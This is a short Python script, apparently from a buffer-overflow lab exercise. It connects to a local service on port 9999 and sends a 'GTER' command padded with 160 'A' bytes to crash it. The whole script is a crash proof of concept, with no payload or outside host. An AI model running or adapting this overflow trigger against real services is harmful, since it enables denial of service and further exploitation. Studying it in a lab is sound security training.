 1 import socket
2 import os
3 import sys
4
5 vuln_command = "GTER "
6 crash = 160
7
8 payload = ""
9 payload += vuln_command
10 payload += "A" * crash
11
12 print "[+] Sending buffer (Size: %d)" % len(payload)
13
14 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
15 s.connect(('127.0.0.1', 9999))
16 print(s.recv(1024))
17 s.send(payload)
18 s.close()
19